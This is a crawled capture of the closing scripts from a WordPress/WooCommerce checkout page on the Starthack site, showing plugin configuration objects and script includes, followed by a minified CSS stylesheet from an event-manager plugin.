var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/vendor/isotope/imagesloaded.pkgd.min.js?ver=1768899794" id="rtsb-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="rtsb-public-js-extra">
/* <![CDATA[ */
var rtsbPublicParams = {"ajaxUrl":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.starthack.fr","wcCartUrl":"https:\/\/www.starthack.fr\/?page_id=3327","addedToCartText":"Product Added","singleCartToastrText":"Successfully Added","singleCartBtnText":"Added to Cart","browseCartText":"Browse Cart","noProductsText":"No more products to load","notice":{"position":"center-center"},"__rtsb_wpnonce":"1505918cc2"};
var QvModalParams = {"modal_width":"950"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/js/frontend/frontend.js?ver=1768899794" id="rtsb-public-js"></script>
<script type="text/javascript" id="rtsb-quick-view-js-extra">
/* <![CDATA[ */
var rtsbQvParams = {"ajaxurl":"\/wp-admin\/admin-ajax.php","lang":"","isLoggedIn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/quick-view.js?ver=2.6.5" id="rtsb-quick-view-js"></script>
<script type="text/javascript" id="rtsb-wishlist-js-extra">
/* <![CDATA[ */
var rtsbWishlistParams = {"product_id":"1242","resturl":"https:\/\/www.starthack.fr\/wp-json\/","isLoggedIn":"","pageUrl":"https:\/\/www.starthack.fr\/?page_id=4735","rest_nonce":"605aea1303","notice":{"add_to_wishlist":"Add to wishlist","remove_wishlist":"Remove from list","button_text":"Add to wishlist","added":"Product added!","removed":"Product removed!","exist":"Product removed!","browse":"Browse wishlist","error":"Security error!","position":"center-center"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/wishlist.js?ver=2.6.5" id="rtsb-wishlist-js"></script>
<script type="text/javascript" id="rtsb-compare-js-extra">
/* <![CDATA[ */
var rtsbCompareParams = {"product_id":"1242","resturl":"https:\/\/www.starthack.fr\/wp-json\/","isLoggedIn":"","pageUrl":"https:\/\/www.starthack.fr\/?page_id=3331","rest_nonce":"605aea1303","notice":{"added":"Product added!","removed":"Product removed!","browse":"Browse compare","error":"Some thing went wrong!!","ajax_remove_compare":"Remove from list","ajax_button_text":"Compare"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/compare.js?ver=2.6.5" id="rtsb-compare-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=9.9.5" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/vendor/tipsy/tipsy.min.js?ver=1768899794" id="rtsb-tipsy-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/popper.min.js?ver=1768899794" id="popper-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/bootstrap.min.js?ver=1768899794" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/theia-sticky-sidebar.min.js?ver=1768899794" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/jquery.magnific-popup.min.js?ver=1768899794" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/wow.min.js?ver=1768899794" id="rt-wow-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/swiper.min.js?ver=1768899794" id="swiper-min-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="quiklearn-main-js-extra">
/* <![CDATA[ */
var quiklearnObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/www.starthack.fr\/\" alt=\"Starthack\"><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"ltr","ajaxURL":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","nonce":"f31b033351"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/main.js?ver=1768899794" id="quiklearn-main-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.starthack.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.starthack.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97d203ebe8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"paiement - Starthack","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--Cached using Nginx-Helper on 2026-01-20 10:03:14. It took 42 queries executed in 0,244 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details--><!-- random-length HTML comment: [base64] -->

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.36
body_size: 22694
content:
body{margin:0;padding:0}.react-flow{--xy-edge-stroke-default:#b1b1b7;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#555;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,100%,.5);--xy-minimap-background-color-default:#fff;--xy-minimap-mask-background-color-default:hsla(0,0%,94%,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#e2e2e2;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:transparent;--xy-background-pattern-dots-color-default:#91919a;--xy-background-pattern-lines-color-default:#eee;--xy-background-pattern-cross-color-default:#e2e2e2;--xy-node-color-default:inherit;--xy-node-border-default:1px solid #1a192b;--xy-node-background-color-default:#fff;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px rgba(0,0,0,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #1a192b;--xy-node-border-radius-default:3px;--xy-handle-background-color-default:#1a192b;--xy-handle-border-color-default:#fff;--xy-selection-background-color-default:rgba(0,89,220,.08);--xy-selection-border-default:1px dotted rgba(0,89,220,.8);--xy-controls-button-background-color-default:#fefefe;--xy-controls-button-background-color-hover-default:#f4f4f4;--xy-controls-button-color-default:inherit;--xy-controls-button-color-hover-default:inherit;--xy-controls-button-border-color-default:#eee;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#fff;--xy-edge-label-color-default:inherit;--xy-resize-background-color-default:#3367d9;background-color:var(--xy-background-color,var(--xy-background-color-default));direction:ltr}.react-flow.dark{--xy-edge-stroke-default:#3e3e3e;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#727272;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,59%,.25);--xy-minimap-background-color-default:#141414;--xy-minimap-mask-background-color-default:rgba(60,60,60,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#2b2b2b;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:#141414;--xy-background-pattern-dots-color-default:#777;--xy-background-pattern-lines-color-default:#777;--xy-background-pattern-cross-color-default:#777;--xy-node-color-default:#f8f8f8;--xy-node-border-default:1px solid #3c3c3c;--xy-node-background-color-default:#1e1e1e;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px hsla(0,0%,100%,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #999;--xy-handle-background-color-default:#bebebe;--xy-handle-border-color-default:#1e1e1e;--xy-selection-background-color-default:rgba(200,200,220,.08);--xy-selection-border-default:1px dotted rgba(200,200,220,.8);--xy-controls-button-background-color-default:#2b2b2b;--xy-controls-button-background-color-hover-default:#3e3e3e;--xy-controls-button-color-default:#f8f8f8;--xy-controls-button-color-hover-default:#fff;--xy-controls-button-border-color-default:#5b5b5b;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#141414;--xy-edge-label-color-default:#f8f8f8}.react-flow__background{background-color:var(--xy-background-color-props,var(--xy-background-color,var(--xy-background-color-default)));pointer-events:none;z-index:-1}.react-flow__container{height:100%;left:0;position:absolute;top:0;width:100%}.react-flow__pane{z-index:1}.react-flow__pane.draggable{cursor:grab}.react-flow__pane.dragging{cursor:grabbing}.react-flow__pane.selection{cursor:pointer}.react-flow__viewport{pointer-events:none;transform-origin:0 0;z-index:2}.react-flow__renderer{z-index:4}.react-flow__selection{z-index:6}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible{outline:none}.react-flow__edge-path{stroke:var(--xy-edge-stroke,var(--xy-edge-stroke-default));stroke-width:var(--xy-edge-stroke-width,var(--xy-edge-stroke-width-default));fill:none}.react-flow__connection-path{stroke:var(--xy-connectionline-stroke,var(--xy-connectionline-stroke-default));stroke-width:var(--xy-connectionline-stroke-width,var(--xy-connectionline-stroke-width-default));fill:none}.react-flow .react-flow__edges{position:absolute}.react-flow .react-flow__edges svg{overflow:visible;pointer-events:none;position:absolute}.react-flow__edge{pointer-events:visibleStroke}.react-flow__edge.selectable{cursor:pointer}.react-flow__edge.animated path{stroke-dasharray:5;animation:dashdraw .5s linear infinite}.react-flow__edge.animated path.react-flow__edge-interaction{stroke-dasharray:none;animation:none}.react-flow__edge.inactive{pointer-events:none}.react-flow__edge.selected,.react-flow__edge:focus,.react-flow__edge:focus-visible{outline:none}.react-flow__edge.selectable:focus .react-flow__edge-path,.react-flow__edge.selectable:focus-visible .react-flow__edge-path,.react-flow__edge.selected .react-flow__edge-path{stroke:var(--xy-edge-stroke-selected,var(--xy-edge-stroke-selected-default))}.react-flow__edge-textwrapper{pointer-events:all}.react-flow__edge .react-flow__edge-text{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__connection{pointer-events:none}.react-flow__connection .animated{stroke-dasharray:5;animation:dashdraw .5s linear infinite}svg.react-flow__connectionline{overflow:visible;position:absolute;z-index:1001}.react-flow__nodes{pointer-events:none;transform-origin:0 0}.react-flow__node{box-sizing:border-box;cursor:default;pointer-events:all;position:absolute;transform-origin:0 0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__node.selectable{cursor:pointer}.react-flow__node.draggable{cursor:grab;pointer-events:all}.react-flow__node.draggable.dragging{cursor:grabbing}.react-flow__nodesselection{pointer-events:none;transform-origin:left top;z-index:3}.react-flow__nodesselection-rect{cursor:grab;pointer-events:all;position:absolute}.react-flow__handle{background-color:var(--xy-handle-background-color,var(--xy-handle-background-color-default));border:1px solid var(--xy-handle-border-color,var(--xy-handle-border-color-default));border-radius:100%;height:6px;min-height:5px;min-width:5px;pointer-events:none;position:absolute;width:6px}.react-flow__handle.connectingfrom{pointer-events:all}.react-flow__handle.connectionindicator{cursor:crosshair;pointer-events:all}.react-flow__handle-bottom{bottom:0;left:50%;top:auto;transform:translate(-50%,50%)}.react-flow__handle-top{left:50%;top:0;transform:translate(-50%,-50%)}.react-flow__handle-left{left:0;top:50%;transform:translate(-50%,-50%)}.react-flow__handle-right{right:0;top:50%;transform:translate(50%,-50%)}.react-flow__edgeupdater{cursor:move;pointer-events:all}.react-flow__panel{margin:15px;position:absolute;z-index:5}.react-flow__panel.top{top:0}.react-flow__panel.bottom{bottom:0}.react-flow__panel.bottom.center,.react-flow__panel.top.center{left:50%;transform:translateX(-15px) translateX(-50%)}.react-flow__panel.left{left:0}.react-flow__panel.right{right:0}.react-flow__panel.left.center,.react-flow__panel.right.center{top:50%;transform:translateY(-15px) translateY(-50%)}.react-flow__attribution{background:var(--xy-attribution-background-color,var(--xy-attribution-background-color-default));font-size:10px;margin:0;padding:2px 3px}.react-flow__attribution a{color:#999;text-decoration:none}@keyframes dashdraw{0%{stroke-dashoffset:10}}.react-flow__edgelabel-renderer{pointer-events:none}.react-flow__edgelabel-renderer,.react-flow__viewport-portal{height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.react-flow__minimap{background:var(
    --xy-minimap-background-color-props,var(--xy-minimap-background-color,var(--xy-minimap-background-color-default))
  )}.react-flow__minimap-svg{display:block}.react-flow__minimap-mask{fill:var(
      --xy-minimap-mask-background-color-props,var(--xy-minimap-mask-background-color,var(--xy-minimap-mask-background-color-default))
    );stroke:var(
      --xy-minimap-mask-stroke-color-props,var(--xy-minimap-mask-stroke-color,var(--xy-minimap-mask-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-mask-stroke-width-props,var(--xy-minimap-mask-stroke-width,var(--xy-minimap-mask-stroke-width-default))
    )}.react-flow__minimap-node{fill:var(
      --xy-minimap-node-background-color-props,var(--xy-minimap-node-background-color,var(--xy-minimap-node-background-color-default))
    );stroke:var(
      --xy-minimap-node-stroke-color-props,var(--xy-minimap-node-stroke-color,var(--xy-minimap-node-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-node-stroke-width-props,var(--xy-minimap-node-stroke-width,var(--xy-minimap-node-stroke-width-default))
    )}.react-flow__background-pattern.dots{fill:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-dots-color-default))
    )}.react-flow__background-pattern.lines{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-lines-color-default))
    )}.react-flow__background-pattern.cross{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-cross-color-default))
    )}.react-flow__controls{box-shadow:var(--xy-controls-box-shadow,var(--xy-controls-box-shadow-default));display:flex;flex-direction:column}.react-flow__controls.horizontal{flex-direction:row}.react-flow__controls-button{align-items:center;background:var(--xy-controls-button-background-color,var(--xy-controls-button-background-color-default));border:none;border-bottom:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      );color:var(
      --xy-controls-button-color-props,var(--xy-controls-button-color,var(--xy-controls-button-color-default))
    );cursor:pointer;display:flex;height:26px;justify-content:center;padding:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:26px}.react-flow__controls-button svg{fill:currentColor;max-height:12px;max-width:12px;width:100%}.react-flow__edge.updating .react-flow__edge-path{stroke:#777}.react-flow__edge-text{font-size:10px}.react-flow__node.selectable:focus,.react-flow__node.selectable:focus-visible{outline:none}.react-flow__node-default,.react-flow__node-group,.react-flow__node-input,.react-flow__node-output{background-color:var(--xy-node-background-color,var(--xy-node-background-color-default));border:var(--xy-node-border,var(--xy-node-border-default));border-radius:var(--xy-node-border-radius,var(--xy-node-border-radius-default));color:var(--xy-node-color,var(--xy-node-color-default));font-size:12px;padding:10px;text-align:center;width:150px}.react-flow__node-default.selectable:hover,.react-flow__node-group.selectable:hover,.react-flow__node-input.selectable:hover,.react-flow__node-output.selectable:hover{box-shadow:var(--xy-node-boxshadow-hover,var(--xy-node-boxshadow-hover-default))}.react-flow__node-default.selectable.selected,.react-flow__node-default.selectable:focus,.react-flow__node-default.selectable:focus-visible,.react-flow__node-group.selectable.selected,.react-flow__node-group.selectable:focus,.react-flow__node-group.selectable:focus-visible,.react-flow__node-input.selectable.selected,.react-flow__node-input.selectable:focus,.react-flow__node-input.selectable:focus-visible,.react-flow__node-output.selectable.selected,.react-flow__node-output.selectable:focus,.react-flow__node-output.selectable:focus-visible{box-shadow:var(--xy-node-boxshadow-selected,var(--xy-node-boxshadow-selected-default))}.react-flow__node-group{background-color:var(--xy-node-group-background-color,var(--xy-node-group-background-color-default))}.react-flow__nodesselection-rect,.react-flow__selection{background:var(--xy-selection-background-color,var(--xy-selection-background-color-default));border:var(--xy-selection-border,var(--xy-selection-border-default))}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible,.react-flow__selection:focus,.react-flow__selection:focus-visible{outline:none}.react-flow__controls-button:hover{background:var(
        --xy-controls-button-background-color-hover-props,var(--xy-controls-button-background-color-hover,var(--xy-controls-button-background-color-hover-default))
      );color:var(
        --xy-controls-button-color-hover-props,var(--xy-controls-button-color-hover,var(--xy-controls-button-color-hover-default))
      )}.react-flow__controls-button:disabled{pointer-events:none}.react-flow__controls-button:disabled svg{fill-opacity:.4}.react-flow__controls-button:last-child{border-bottom:none}.react-flow__controls.horizontal .react-flow__controls-button{border-bottom:none;border-right:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      )}.react-flow__controls.horizontal .react-flow__controls-button:last-child{border-right:none}.react-flow__resize-control{position:absolute}.react-flow__resize-control.left,.react-flow__resize-control.right{cursor:ew-resize}.react-flow__resize-control.bottom,.react-flow__resize-control.top{cursor:ns-resize}.react-flow__resize-control.bottom.right,.react-flow__resize-control.top.left{cursor:nwse-resize}.react-flow__resize-control.bottom.left,.react-flow__resize-control.top.right{cursor:nesw-resize}.react-flow__resize-control.handle{background-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border:1px solid #fff;border-radius:1px;height:4px;transform:translate(-50%,-50%);width:4px}.react-flow__resize-control.handle.left{left:0;top:50%}.react-flow__resize-control.handle.right{left:100%;top:50%}.react-flow__resize-control.handle.top{left:50%;top:0}.react-flow__resize-control.handle.bottom{left:50%;top:100%}.react-flow__resize-control.handle.bottom.left,.react-flow__resize-control.handle.top.left{left:0}.react-flow__resize-control.handle.bottom.right,.react-flow__resize-control.handle.top.right{left:100%}.react-flow__resize-control.line{border-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border-style:solid;border-width:0}.react-flow__resize-control.line.left,.react-flow__resize-control.line.right{height:100%;top:0;transform:translate(-50%);width:1px}.react-flow__resize-control.line.left{border-left-width:1px;left:0}.react-flow__resize-control.line.right{border-right-width:1px;left:100%}.react-flow__resize-control.line.bottom,.react-flow__resize-control.line.top{height:1px;left:0;transform:translateY(-50%);width:100%}.react-flow__resize-control.line.top{border-top-width:1px;top:0}.react-flow__resize-control.line.bottom{border-bottom-width:1px;top:100%}.react-flow__edge-textbg{fill:var(--xy-edge-label-background-color,var(--xy-edge-label-background-color-default))}.react-flow__edge-text{fill:var(--xy-edge-label-color,var(--xy-edge-label-color-default))}.builder-page{display:flex;flex-direction:column;height:100vh}.builder-page__body{display:flex;flex:1;overflow:hidden}.builder-page__canvas{background-color:#f8fcfe;flex:1;height:100%;position:relative}.builder-page__canvas .react-flow__attribution{display:none}.top-navbar{background-color:#fff;border-bottom:1px solid #f0f0f0;flex-wrap:wrap;gap:12px;justify-content:space-between;padding:12px 24px;position:sticky;top:0;z-index:10}.top-navbar,.top-navbar__left{align-items:center;display:flex}.top-navbar__left{gap:10px}.top-navbar__left .flow-name-section{padding:0 16px}.top-navbar__left .flow-name-section .flow-name-display{align-items:center;display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-display .flow-name{color:#1f2937;font-size:20px;line-height:28px;margin-right:4px}.top-navbar__left .flow-name-section .flow-name-edit-mode{align-items:center;display:flex;flex-wrap:wrap;gap:12px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-actions{display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input{height:36px;width:300px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input{border-color:#d1d5db;border-radius:6px;font-size:16px;padding:4px 11px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:focus,.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:hover{box-shadow:0 0 0 2px rgba(24,144,255,.1)}.top-navbar__left .flow-name-section .flow-name-edit-mode .ant-btn{border-radius:6px;font-weight:500;height:36px;padding:4px 16px}.top-navbar__right{align-items:center;display:flex}.top-navbar__right .ant-btn{font-weight:500;height:40px;padding:12px 24px}.top-navbar__right .ant-btn .ant-btn-icon{align-items:center;display:flex}.top-navbar__right .ant-btn-variant-outlined{align-items:center;border-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.034);display:flex;gap:2px;justify-content:center;padding:12px!important}.react-flow{font-family:var(--ant-font-family),"Segoe UI","Roboto","Helvetica Neue","Arial"!important}.react-flow .flow-node{background:#fff;border-radius:8px;border-style:solid;border-width:1px;box-shadow:0 2px 4px rgba(0,0,0,.1);min-width:200px;padding:12px;position:relative;transition:all .2s ease}.react-flow .flow-node:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);transform:translateY(-2px)}.react-flow .flow-node__content{align-items:flex-start;display:flex;gap:12px;max-width:220px;width:100%}.react-flow .flow-node__icon{align-items:center;background:#f5f5f5;border-radius:8px;display:flex;font-size:24px;height:36px;justify-content:center;min-width:36px;width:36px}.react-flow .flow-node__details{flex:1;overflow:hidden;width:100%}.react-flow .flow-node__title{color:#262626;font-size:16px;font-weight:600}.react-flow .flow-node__subtitle,.react-flow .flow-node__title{font-family:Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-flow .flow-node__subtitle{color:#666;font-size:14px;margin-top:4px}.react-flow .flow-node .node-delete-button{align-items:center;background-color:#f56565;border:none;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;padding:0;position:absolute;right:-10px;top:-10px;transition:all .2s ease;width:20px;z-index:10}.react-flow .flow-node .node-delete-button:hover{background-color:#e53e3e!important;transform:scale(1.1)}.react-flow .flow-node .node-delete-button:active{transform:scale(.95)}.react-flow .flow-node--trigger{border-color:#1890ff}.react-flow .flow-node--trigger .flow-node__icon{background-color:rgba(24,144,255,.1);color:#1890ff}.react-flow .flow-node--action{border-color:#52c41a}.react-flow .flow-node--action .flow-node__icon{background-color:rgba(82,196,26,.1);color:#52c41a}.react-flow .flow-node--condition{border-color:#faad14}.react-flow .flow-node--condition .flow-node__icon{background-color:rgba(250,173,20,.1);color:#faad14}.react-flow .flow-node--end{border-color:#00bcd4}.react-flow .flow-node--end .flow-node__icon{background-color:rgba(0,188,212,.1);color:#00bcd4}.notif-flow-edge-plus-button{align-items:center;background:"#FAFFFD";border:2px solid #22b855;border-radius:50%;box-shadow:"0 2px 4px rgba(0,0,0,0.2)";color:#22b855;cursor:pointer;display:flex;font-size:12px;height:26px;justify-content:center;width:26px}.delay-unit-select{width:100%}.notification-flow-email-body{display:flex;flex-direction:column;gap:16px}.notification-flow-email-body .notif-flow-rich-text-form-item{margin-bottom:0}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-toolbar{border-top-left-radius:4px;border-top-right-radius:4px}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-container{border-bottom-left-radius:4px;border-bottom-right-radius:4px;min-height:320px}.notification-flow-email-body .email-variable-section{background-color:#f9f6f6;border-radius:4px;margin-top:58%;padding:12px}.notification-flow-email-body .email-variable-section .email-variable-header{margin-bottom:12px}.notification-flow-email-body .email-variable-section .email-variable-header p{border-bottom:1px solid #d9d9d9;color:#666;font-size:14px;font-weight:500;margin:0;padding-bottom:4px}.notification-flow-email-body .email-variable-section .dynamic-variables-container{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:8px}.notification-flow-email-body .email-variable-section .dynamic-variable-chip{background-color:#fff;border:1px solid #d9d9d9;border-radius:16px;color:#595959;font-size:12px;height:auto;line-height:1.5;margin-bottom:8px;padding:4px 12px;transition:all .3s}.notification-flow-email-body .email-variable-section .dynamic-variable-chip:hover{color:#1890ff}.notification-flow-customization-form-field .ant-form-item{margin-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-customization-form-field .ant-form-item .ant-input,.notification-flow-customization-form-field .ant-form-item .ant-input-number,.notification-flow-customization-form-field .ant-form-item .ant-select{height:40px;width:100%}.notification-flow-customization-form-field .ant-form-item .ant-input 